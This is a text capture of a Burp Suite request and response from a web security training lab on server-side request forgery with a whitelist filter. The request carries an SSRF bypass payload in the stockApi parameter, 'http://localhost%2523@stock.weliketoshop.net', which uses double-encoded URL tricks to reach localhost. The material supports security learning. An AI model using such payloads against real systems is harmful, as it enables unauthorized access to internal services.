 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
3 Cookie: session=7PfUJhqKsibafNa074jzsSkYPyUXkdZt
4 Content-Length: 53
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf00d0045025f0822ea8ab002a005c.web-security-academy.net/product
roductId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://localhost%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with whitelist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Six Pack Beer Belt
$59.86
View details
Snow Delivered To Your
Door
$63.67
View details
AbZorba Ball
$53.97
View details
Single Use Food Hider
$68.82
View details